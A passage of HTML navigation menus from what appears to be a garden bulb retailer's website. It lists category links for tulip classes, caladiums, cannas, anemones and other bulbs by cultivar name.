<div class='menulabel'><a class="action hasarrow" href="/category/30422030">
Ornithogalum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422032">
Arabicum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422034">
Umbellatum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41798234">
Nutans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422066">
Puschkinia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422068">
Libanotica</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422070">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422094">
Sparaxis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422096">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801400">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417320">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417322">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422100">
Triteleia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422102">
Queen Fabiola</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280121">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280123">
Triumph<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807719">
Apricot Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185721">
Princess Irene</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185723">
Negrita</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185725">
Silver Dollar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185727">
Don Quichotte</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275497">
Makassar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275897">
Kees Nelis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275901">
Lucky Strike</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276097">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275903">
Mixed Triumph</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803322">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39519317">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40359124">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400726">
Pallada</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400728">
Kung Fu</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400730">
Wildhof</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279327">
Darwin Hybrid<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807911">
Big Chief</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185729">
Ivory Floradale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185731">
Ollioules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185733">
Orange Sun</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185735">
Apeldoorn Elite</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185737">
Daydream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185739">
Golden Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185741">
Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185743">
Pink Impression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185745">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803318">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618026">
Bleu Aimable</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185747">
Single Late<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185749">
Big Smile</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185751">
Cum Laude</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185753">
Kingsblood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185755">
Menton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185757">
Queen of Night</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185759">
Renown</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185761">
Shirley</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185763">
Avignon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185765">
Blushing Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185767">
Esther</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185769">
Maureen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185771">
Toyota</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185773">
Violet Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185775">
World Expression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185817">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803528">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436332">
Pink Diamond</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436334">
Passionale</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185777">
Fosteriana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185779">
Orange Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185781">
Pink Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185783">
Red Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185785">
White Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185787">
Yellow Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185815">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809326">
Fosteriana Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185789">
Fringed<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185791">
Blue Heron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185793">
Maja</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185795">
Swan Wings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185797">
Burgundy Lace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809328">
Fringed Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185799">
Parrot<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185801">
Apricot Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185803">
Blue Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185805">
Estella Rijnveldt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185807">
Flaming Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185809">
Rococo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185811">
White Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185813">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809330">
Parrot Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185819">
Lily-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185821">
Aladdin’s Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185823">
Ballade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185825">
Mariette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185827">
West Point</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185829">
White Triumphator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185831">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811720">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41109122">
Ballerina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442732">
Sapporo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618028">
Maytime</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185833">
Peony-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185835">
Angelique</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185837">
Lilac Perfection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185839">
Monsella</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185841">
Abba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185843">
Yellow Pompanette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185845">
Carnaval De Nice</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185847">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185849">
Mount Tacoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811726">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817120">
Foxtrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442550">
Viking</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185851">
Viridiflora<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185853">
Esperanto</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185855">
Greenland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185857">
Spring Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811724">
Viridiflora Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185859">
Species<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185861">
Lilac Wonder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185863">
Bright Gem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185865">
Chrysantha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185867">
Cynthia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185869">
Red Riding Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185871">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276501">
Heart’s Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41143806">
Dasystemon Tarda</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021024">
Oxalis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460072">
Bulbs for the South<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460274">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463564">
Large Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464028">
Trumpet Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463930">
Small Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464030">
Double Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512428">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512430">
Golden Ducat</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30460102">
Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33740300">
Alliums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/33283314">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35851522">
Fortune Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028116">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467520">
All Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41175718">
Carlton Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612522">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612526">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696128">
Mixed Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696130">
Royal Standard Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803740">
Asiatic Lilies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/clumps specials (field-run)">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804144">
Adolphe Rousseau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804142">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846304">
Hyperion Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804146">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804342">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804148">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804344">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804392">
Rose Red Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846296">
Wilson's Yellow Daylily Clump</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279307">
Spring Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371122">
Agapanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371124">
Blue Donau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371126">
Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371118">
Amaryllis, Garden<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371120">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372122">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372124">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372126">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372128">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784922">
Hippeastrelia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784924">
Sprekelia Formosissima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39215695">
Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390936">
Amarcrinum Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31390930">
Americrinum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390932">
Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497350">
Amorphophallus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794732">
Bulbifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794734">
Nepalensis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804354">
Long Stem</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39363529">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39363531">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426118">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501318">
Double Lord Lieutenant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426120">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426122">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426124">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426126">
Mixed St. Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426128">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817540">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817144">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41020980">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501118">
Double Governor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31316604">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41525322">
Babiana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41700918">
Babiana Stricta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31372118">
Bletilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372120">
Striata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497540">
Striata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382558">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382560">
Florida Elise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382564">
Florida Fantasy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382566">
June Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382568">
Postman Joyner</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382570">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382572">
Standard Caladium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382576">
Candidum Jr.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382578">
Gingerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382580">
Miss Muffet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922516">
Candidum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922518">
White Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922520">
White Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41076534">
Red Flash</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804170">
Florida Moonlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804182">
Aaron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804356">
Carolyn Wharton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804358">
Fannie Munson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804360">
Kathleen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804206">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850726">
Blaze</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850924">
Freida Hemple Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850728">
White Wing Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850730">
John Peed Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850928">
Pink Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850732">
Florida Red Ruffles Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850930">
Stardust</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850932">
Poecile anglais Fancy Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850934">
Fire Chief</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382584">
Calla Lily<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41714918">
Calla Lily Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382586">
Canna<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382588">
Firebird</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382590">
Miss Oklahoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382592">
Orange Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382594">
The President</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382596">
Pretoria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382598">
Wyoming</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382600">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382604">
Crimson Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382606">
Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383560">
Pink Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383562">
Red Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383564">
Yellow Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383566">
Striped Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383568">
Tropical Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383570">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393112">
Tall Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925716">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925720">
Eureka</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925722">
Harvest Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925724">
King City Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925726">
Rosemond Cole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936716">
Yellow King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936718">
Madame Butterfly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936720">
Orange Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936722">
Picasso</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936724">
Rose Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936726">
Tangelo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936728">
Valentine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39385027">
Black Knight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059540">
City of Portland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059542">
Richard Wallace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136720">
